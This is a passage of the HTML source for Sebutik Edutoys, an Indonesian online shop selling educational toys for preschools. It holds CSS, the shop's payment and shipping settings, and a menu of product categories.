sans','tahoma',sans-serif;position:relative;font-weight:400;font-size:.8571428571428571rem;line-height:18px;color:rgba(49,53,59,0.68);-webkit-text-decoration:initial;text-decoration:initial;margin:0;text-transform:capitalize}.tentang-penjual{width:36%}div.about-author{margin-right:auto}div.about-author,.nama-penjual,.blogPedia_btnBuy{display:flex;-webkit-box-align:center;align-items:center}.author-name{font-size:16px;line-height:22px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}a.chat-penjual{display:flex;align-items:center;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff}div.about-author .author-image{width:48px;height:48px;margin:0 12px 0 0;object-fit:contain;border-radius:50%}.author-description{font-size:12px;white-space:nowrap;line-height:20px;display:-webkit-box;margin:4px 8px 0 0;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.ikuti-penjual{font-size:.857143rem;height:32px;line-height:18px;border-radius:8px;font-weight:700;outline:0;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,transparent 1%) center center / 15000% transparent;text-indent:initial;position:relative;margin-right:0;width:auto}.blogpedia-order.open{visibility:visible;opacity:1;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.blogpedia-order{width:100%;height:100%;background-color:rgba(49,53,59,0.68);visibility:hidden;opacity:0;position:fixed;top:0;left:0;overflow:hidden;z-index:1000;will-change:opacity}.order-wrap{display:block;opacity:1;min-width:600px;background:#fff;border:1px solid #dbdee2;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;padding:32px 32px 24px;transition:opacity .2s ease 0s;box-shadow:0 1px 6px rgba(49,53,59,0.12);-webkit-font-smoothing:subpixel-antialiased;z-index:1000}.order-form-wrapper{max-height:calc(100vh - 230px);padding:0 0 16px;overflow:auto}.order-data-produk,.order-wrap .flex,.form__order-row,.form__order-no-row{margin:0 0 16px}.order-data-produk{display:grid;grid-template-columns:auto 1fr;grid-gap:15px}.order-wrap .flex{display:grid;grid-template-columns:1fr auto;grid-column-gap:10px}.order-wrap a.kantup{font-size:30px;font-weight:300;color:inherit}.order-foto img{border-radius:8px}.order-data-produk .item_jumlah{margin:4px 0;opacity:.6;font-size:.857143rem;line-height:18px}.order-judul .show{margin:0 0 5px;font-weight:700;line-height:20px}.form__order-row{display:flex}.form__text{display:block;font-size:.857143rem;margin:0 0 6px;line-height:1.2;color:rgba(0,0,0,.54)}.text-form__total{font-size:12px;font-weight:700;line-height:20px}.form__order-row .no-width{width:100%}.form-item__left{margin-right:14px}.form-item__left,.form-item__right{width:calc((100% - 14px)/2)}.form-item__left input,.form-item__right input,textarea.alamat,select.bank{border-radius:4px;outline:0;border:1px solid #ccc;padding:7px 10px;display:block;width:100%;color:#52565e;transition:all .3s ease 0s;resize:none;box-sizing:border-box;margin-bottom:0;user-select:auto;font-size:.928571rem;line-height:1.4}.order-payment{width:100%;display:flex;justify-content:space-between;align-items:center}.form__order-total .simpleCart_grandTotal{display:flex;justify-content:flex-start;align-items:center;white-space:nowrap;line-height:20px;color:#fa591d;font-weight:800;font-size:1.14286rem}.form__order-submit{width:100%;max-width:50%}.form__order-submit button.submit{font-size:1rem;height:40px;line-height:18px;width:100%;border-radius:8px;font-weight:800;outline:0;overflow:hidden;padding:0 16px;position:relative;text-overflow:ellipsis;transition:background .8s ease 0s;white-space:nowrap;color:#fff;display:block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;text-indent:initial}.instan-chat{overflow-x:auto;white-space:nowrap;padding:10px 8px 10px 16px;position:relative}.intan-text-chat:hover{background-color:#ebffef}.intan-text-chat span{max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.intan-text-chat{display:inline-flex;vertical-align:top;flex:1 1 0;white-space:nowrap;cursor:pointer;flex-wrap:nowrap;height:28px;margin-right:8px;overflow:hidden;padding:0 12px;text-overflow:ellipsis;font-size:13px;-webkit-box-align:center;align-items:center;margin-bottom:0;transition:all .2s ease 0s;background-color:#fff;line-height:16px;border-radius:16px}.box-redtube{padding:12px 8px 8px}.buka-chat{display:flex;overflow-x:auto;background-color:#f3f4f5}.tanya-produk{display:flex;-webkit-box-align:center;align-items:center;position:relative;max-width:240px;margin:8px;padding:8px 32px 8px 8px;background-color:#fff;border-radius:20px;box-shadow:rgb(0 0 0 / 12%) 0 0 6px 0}.tanya-produk img{margin-right:12px;border-radius:8px}.tanya-produk .produkName{font-size:14px;font-weight:600;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.chatStatusAdmin .nama-penjual:after{font-weight:700}.blogpedia-chat{max-height:calc(100vh - 233px);height:450px;width:560px;display:none;position:fixed;right:6%;bottom:0;background-color:#fff;border-radius:12px;box-shadow:#b5bbc5 0 2px 30px 0;z-index:-1;transition:all .2s ease-in-out 0s;transform:translateY(0px);opacity:0}.blogpedia-chat.open{max-height:calc(100vh - 233px);display:flex;z-index:99;transform:translateY(-40px);opacity:1}.box-chat_flex{display:flex;position:relative;width:100%;height:100%}.chatLeft{width:30%;display:flex;flex-direction:column}.chatRight{width:70%;border-left:1px solid #e5e7e9}.chatFlex{display:flex;flex-direction:column;height:100%;position:relative}.chatAdmin{display:flex;-webkit-box-pack:start;justify-content:flex-start;min-height:56px;z-index:100;-webkit-box-align:center;align-items:center;height:56px;padding:10px 8px 10px 16px;box-shadow:rgb(0 0 0 / 5%) 0 2px 4px 0}div.content-box{display:flex;flex-direction:column;height:calc(100% - 56px);position:relative}.noted-chat{position:relative;margin:16px 0;-webkit-box-flex:1;flex-grow:1;padding:0 16px;overflow-y:auto}.noted-bg{position:relative;padding:8px 16px;border-radius:8px;width:100%;background-color:#ebf6f6;overflow:hidden}.noted-svg{position:absolute;top:-5px;left:-5px}.noteChat{font-size:12px;line-height:1.5}.chatStatusAdmin{width:90%}.wwc-wrap .fake_Message{display:none!important}.chatStatusAdmin div.about-author .author-image{width:36px;height:36px;margin:0 8px 0 0}.chatStatusAdmin .ikuti-penjual,.fake_Message{display:none}.chatStatusAdmin .author-name{font-size:14px;line-height:22px}.chatStatusAdmin .tentang-penjual{width:calc(100% - 164px)}.fake_Message{font-size:.785714rem;line-height:1.4;color:#d6001c}.fake_Message.big_TT{display:block}.wwc-wrap{display:flex;box-shadow:rgb(0 0 0 / 8%) 0 -1px 2px 0;padding:10px 16px;align-items:flex-end}.wwc-wrap .item{position:relative;-webkit-box-flex:1;flex-grow:1;width:calc(100% - 42px);display:flex;align-items:flex-end}.icon-smile{position:absolute;bottom:9px;left:9px}textarea.pesan{width:100%;margin:0;resize:none;outline:0;line-height:20px;color:#40454c;overflow-x:hidden;border:1px solid #e5e7e9;border-radius:20px;padding:10px 34px 10px 40px;font-size:13px}button.s2{height:42px;border:0;padding:0;margin-left:8px;outline:0;background-color:transparent;cursor:pointer;display:flex;-webkit-box-align:center;align-items:center}.pesan.focus,.nama.focus,.nomorHP.focus,.alamat.focus,.kota.focus,.kodepos.focus{border:1px solid #d6001c}.tombol-beli{margin:0 auto;position:fixed;left:0;z-index:30;border-radius:16px 16px 0 0;right:0;bottom:0;background:#fff;padding:20px}.facebook{background:#3b5998}.twitter{background:#55acee}.googleplus{background:#dd4b39}.linkedin{background:#0077b5}.pinterest{background:#cb2027}.whatsapp{background:#25d366}#related-wrap .title-wrap,.tilt{position:relative;float:left;width:100%;margin:0 0 20px}#related-wrap .title-wrap h3,.tilt{font-size:18px;font-weight:700;line-height:1.2}#top-continue{margin-bottom:20px;padding:16px 16px 16px 24px;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;border:1px solid #e0e0e0;background-color:#fff;font-size:14px}#top-continue .comment-reply{display:inline-block;border:0;padding:0 16px;border-radius:8px;height:44px;line-height:44px;font-weight:700;color:#fff;text-indent:initial;position:relative}.comments .comments-content .icon.blog-author:after,.chatStatusAdmin .nama-penjual:after{position:relative;content:"Penjual"display:inline-flex;-webkit-box-align:center;align-items:center;border-radius:3px;line-height:16px;padding:0 8px;height:20px;font-size:.714286rem;background-color:#daf5db;margin:0 0 0 4px;overflow:initial;-webkit-box-pack:center;justify-content:center;transition:all 280ms ease-out 0s}.blog-post-comments h3.title{display:block;position:relative;font-weight:800;font-size:.85714rem;line-height:18px;color:inherit;text-transform:uppercase}.comments .comments-content .comment-thread ol{text-align:left;margin:0;padding:0;list-style:none}.comments .thread-chrome.thread-expanded li.comment{padding:10px 0 0 56px;border-radius:0;position:relative;background:#fafafa;margin-left:-16px;margin-right:-27px;margin-bottom:0;border-top:1px solid #e5e7e9;border-bottom:0;border-right:0;border-left:0}.comment .avatar-image-container{float:left;position:relative;display:table}.comment .avatar-image-container img{display:inline-block;margin:3px 0 0;width:32px;height:32px;border-radius:50%;object-fit:cover;position:relative}.comments .comment-block{position:relative;line-height:15px;padding:0 0 20px 48px}.comments .comments-content .comment-header{line-height:1.45;margin:0 0 3px}.comments .comments-content .user{font-style:normal}.comments .comments-content .user a{display:inline-block;vertical-align:middle;font-size:12px;font-weight:600;color:rgba(0,0,0,0.7);overflow-wrap:break-word}.comments .comments-content .datetime:before{content:"."position:relative;top:-3px;margin:0 5px;font-weight:700}.comments .comments-content .datetime a{display:inline-block;vertical-align:middle;font-size:11px;color:rgba(0,0,0,0.38)}.comments .comments-content .comment-content{margin:0;font-size:1rem;line-height:20px;overflow-wrap:break-word}.comment-thread .comment-actions{display:block;overflow:hidden;padding:10px 0;font-size:12px}.comment-thread .comment-actions .comment-reply{padding-right:6px}.comment-thread.toplevel-thread .comment-replies{width:100%;display:block;padding-left:0;box-sizing:border-box;padding-bottom:0;border:0}.comment-thread .comment{margin:0 0 24px;box-sizing:border-box;padding:20px 27.5px 0 16px;border-radius:3px;border:1px solid #e5e7e9}
</style>
<script>//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w300/nth.png",
    paymentOption = "PayPal",
    paypalMail = "mr.indrairawan@gmail.com",
    currencyOption = "IDR",
    languagePage = "Indonesia",
    nomorWhatsapp = "083894145858",
    textMessage = "Assalamualaikum",
    boshjn_valid_ongkir = "Biaya Kirim di Tambahkan",
    dana = "Bayar dengan DANA",
    ovo = "Bayar dengan OVO",
    banktransfer = "Transfer Bank",
    paywithpaypal = "PayPal",
    nameSeller = "sebutik Edutoys"
//]]>
</script>
<script async='async' data-key='v+D4C+4FADgIyXgXlsZCDA' src='https://analytics.ahrefs.com/analytics.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=b4311f3a-2092-4d56-be25-510762229052' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=b4311f3a-2092-4d56-be25-510762229052' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5328044817693571 -->

</head>
<body>
<div class='blogpedia_settings section' id='blogpedia_settings' name='Pengaturan Fungsi Tema'><div class='widget LinkList' data-version='2' id='LinkList69'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var nomorWhatsapp = "083894145858";
            

              var textMessage = "Hello";
            

              var nameSeller = "SEBUTIK EDUTOYS";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList67'>

 <script>
          //<![CDATA[
     

 var scanOvo = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOOZQes7QlM_oONNJ1wp3sd3IgWkIDdxkUDFoHa1HL5dyimMGTGZw_OluTuv8uV-OG6Ahkmq-V9JRAMGhC3QMtsPBUZb0_o4J_Xtq8_CE3GZ32RwL-yq_TVPCC3oNUNIZo4c9V0OyBAOV51Sb5BEZ6ePZO1ucpBdoioCtATj3l_x7X1aONsPn0Hg7-mw/s320/qr-code-sebutikedutoys.jpeg";
            

              var scanDana = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNNFmAmGJkOUOgfkbkKEdefLKaack-e3vewx9aEaZ_weh2tQlHIv5peVHvG-OwhLyw6crxhCDTBY9jtGtFFCQj4AxCPqUAd9fhLrH2eAV2ay3Na6Wbyk0g6bIyXUyNq7YW39HtWXpkiv5pXHqfNn885sL2wRyPbtchSSaaTevECYTsnAHaqMKbYyTIImI/s320/dana08567604224.jpeg";
            

      //]]>
          </script>
</div><div class='widget LinkList' data-version='2' id='LinkList68'>

          <script>
          //<![CDATA[
          

 var noRek1 = "4564853978";
            

              var namaBank1 = "BCA";
            

 var namaPemilik1 = "Septi Hermawati";
            

              var namaBank2 = "BPD";
            

 var namaPemilik2 = "Septi Hermawati";
            

 var noRek2 = "042221015854";
            

              var namaBank3 = "Mandiri";
            

 var noRek3 = "9000010117290";
            

 var namaPemilik3 = "Septi Hermawati";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>
<script>var alamat_boshjn = [
["Sleman (WAHANA)", 5.000],
["Yogyakarta (WAHANA)", 5.000],
["Bantul (WAHANA)", 10.000],
["Kulon Progo (WAHANA)", 10.000],
["Gunung Kidul (WAHANA)", 10.000],
["By Request", 100.000],
];
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList64'>
<script>var set_bank = {
   'BCA' : '4564853978',
   'BPD' : '042221015854',
   'Mandiri' : '9000010117290',
   'DANA' : '083894145858',
   'OVO' : '083894145858',
   };
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList97'>

          <script>
          //<![CDATA[
          

              var boshjn_valid_ongkir = "Biaya Kirim di Tambahkan";
            

 var noteChat = "Belanja makin hemat di toko ini pakai Bebas Ongkir hingga Rp40.000 dengan min. transaksi Rp50.000";
            

          //]]>
          </script>
        
</div></div>
<div class='blogpedia-blogger'>
<div class='topMobile section' id='topMobile' name='Barner Mobile Sticky'>
</div>
<div class='tokopedia_top'>
<div id='tokopedia-main-container'>
<div class='subheader-inner'>
<div class='subheader-left section' id='subheader-left' name='Header Menu Link Kiri'><div class='widget LinkList' data-version='2' id='LinkList72'>
<a href='https://wa.me/6283894145858'>STOK BISA BERUBAH SEWAKTU-WAKTU !</a>
</div></div>
<div class='subheader-right section' id='subheader-right' name='Header Menu Link Kanan'><div class='widget LinkList' data-version='2' id='LinkList73'>
<a href='/p/about-us.html'>About Us</a>
<a href='/p/order.html'>Order</a>
<a href='/p/return.html'>Return</a>
<a href='/p/syarat-dan-ketentuan.html'>S&K</a>
<a href='/p/google-customer-review.html'>Review</a>
</div></div>
</div>
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='header section' id='header' name='Logo Blog'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='main-logo-img' href='https://www.sebutik.com/'>
<img alt='SEBUTIK EDUTOYS APE PAUD TK' class='lazyload blur-up' data-height='31' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgqiEahbXTSi0w0cdaIRC-2n890mCpq32aqmj7AVzkUdu2QsTRdfL0LRD08d4pUNdfymmno8enyQM9C6vQtuKY__xTPuaU1-P6jyJHWT1K5QGNTf9dlrVUU5-eISSb63hQ7Nd6JQnDnqpPoQo5Yt95n4ARZe-QFArTOeuDx-9aH6he4OXgITFQ-vNlEGFQ=s142' data-width='142' src='[data-uri]'/>
</a>
</div>
</div></div>
<nav class='tokopedia_dekstop'>
<div class='cssmenu' id='mynav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='dropdown'>
<a class='ucihaItachi desktop' href='javascript:void(0);'>Kategori</a>
<div class='dropdown-content'>
<div class='dropdown-content1 section' id='dropdown-content1' name='Widget Menu LinkList'><div class='widget LinkList' data-version='2' id='LinkList50'>
<div class='widget-title'>
<h3 class='title'>
Menu Pilihan
</h3>
</div>
<a href='/search/label/ape-paud-tk'>Mainan APE PAUD</a>
<a href='#post-wrapper'>Produk Unggulan</a>
<a href='/search/label/mainan-sni'>Mainan SNI</a>
<a href='/p/katalog.html'>Katalog</a>
<a href='/p/terms-of-service.html'>Syarat & Ketentuan</a>
</div></div>
<div class='dropdown-content2'>
<div class='menu-kiri_xnxx section' id='menu-kiri_xnxx' name='Widget Menu Ketegori Kiri'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Semua Kategori
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
<span class='label-count'>143</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
<span class='label-count'>26</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
<span class='label-count'>72</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
<span class='label-count'>59</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
<span class='label-count'>60</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
<span class='label-count'>162</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
<span class='label-count'>30</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
<span class='label-count'>131</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
<span class='label-count'>91</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
<span class='label-count'>36</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
<span class='label-count'>46</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
<span class='label-count'>40</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
<span class='label-count'>35</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
<span class='label-count'>34</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
<span class='label-count'>76</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
<span class='label-count'>155</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
<span class='label-count'>68</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
<span class='label-count'>5</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Boneka
</h3>
</div>
<a href='/2016/10/jual-boneka-jari-seri-hewan.html'>Boneka Jari Hewan Set</a>
<a href='/2016/10/jual-boneka-jari-seri-keluarga.html'>Boneka Jari Keluarga Set</a>
<a href='/search/label/boneka-tangan'>Boneka Muppet Hewan</a>
<a href='/2021/01/panggung-boneka-kecil-ape-mendongeng-anak-paud-tk.html'>Panggung Boneka</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Buku Kain
</h3>
</div>
<a href='/2018/09/cloth-book-baby-soft-books.html'>Buku Kain Mini</a>
<a href='/search?q=buku+kain+mungil'>Buku Kain Mungil</a>
<a href='/search/label/buku-bantal-group-a'>Buku Kain Seri A</a>
<a href='/search/label/buku-bantal-group-b'>Buku Kain Seri B</a>
<a href='/search/label/buku-bantal-group-c'>Buku Kain Seri C</a>
<a href='/search/label/buku-bantal-group-d'>Buku Kain Seri D</a>
<a href='/search?q=buku+kain+islami'>Buku Kain Islami</a>
<a href='/2018/03/harga-baby-busy-book-flanel.html'>Busy Activity Book</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Evamat
</h3>
</div>
<a href='/2019/07/matras-evamat-puzzle-alas-lantai.html'>Evamat 30 Cm Polos</a>
<a href='/2019/07/matras-evamat-alas-main-transportasi-hewan.html'>Evamat 30 Cm Gambar</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
<h3 class='title'>
Flashcard
